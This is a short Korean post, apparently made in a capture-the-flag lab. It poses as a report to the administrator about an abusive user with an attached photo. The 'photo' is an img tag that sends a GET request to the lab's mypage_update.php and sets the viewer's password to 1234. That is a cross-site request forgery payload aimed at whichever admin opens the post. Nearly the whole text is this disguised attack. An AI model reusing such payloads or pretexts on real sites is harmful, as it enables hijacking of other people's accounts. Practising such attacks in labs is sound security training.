 관리자님 불법 악용 유저 신고 관련 글 입니다. 사진 첨부 넣었습니다.
<img src="http://ctf.segfaulthub.com:7575/csrf_1/mypage_update.php?
id=&info=&pw=1234">
create